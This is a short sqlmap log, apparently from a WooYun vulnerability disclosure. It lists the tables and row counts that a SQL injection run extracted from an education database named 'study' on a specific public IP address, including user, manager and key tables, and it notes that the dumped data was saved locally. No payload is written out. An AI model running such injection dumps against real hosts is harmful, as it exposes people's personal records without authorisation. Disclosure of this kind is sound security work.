 Database: study
+------------------------+---------+
| Table                  | Entries |
+------------------------+---------+
| user_test_paper_result | 63039   |
| test_paper_question    | 8556    |
| course_view            | 4615    |
| user_test_paper        | 4440    |
| user_course_exercise   | 4206    |
| user_test_paper_data   | 3090    |
| user_course            | 564     |
| course_law             | 355     |
| exam_user_result       | 235     |
| user_info              | 235     |
| exam_user              | 234     |
| report_field           | 226     |
| course_user_result     | 221     |
| test_paper             | 72      |
| course_exercise        | 65      |
| ledger_module          | 29      |
| test_paper_options     | 21      |
| sys_key                | 14      |
| course                 | 5       |
| course_category        | 5       |
| notice                 | 5       |
| organ                  | 2       |
| exam                   | 1       |
| manager                | 1       |
| question_view          | 1       |
+------------------------+---------+
[01:53:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 87 times
[01:53:14] [INFO] fetched data logged to text files under 'C:\Users\Adminis
r.Y7WC5J09Q2W2XBI\.sqlmap\output\119.97.249.139'
[*] shutting down at 01:53:14
www.wooyun.org